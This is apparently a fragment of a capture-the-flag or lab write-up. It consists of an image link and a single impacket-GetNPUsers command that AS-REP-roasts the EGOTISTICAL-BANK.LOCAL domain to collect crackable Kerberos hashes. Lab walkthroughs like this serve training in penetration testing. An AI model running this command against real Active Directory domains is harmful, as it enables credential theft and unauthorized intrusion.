 impacket-GetNPUsers EGOTISTICAL-BANK.LOCAL/ -no-pass -dc-ip $IP -format hashcat -outputfile hashes.asreproast -usersfile possibleusernames.txt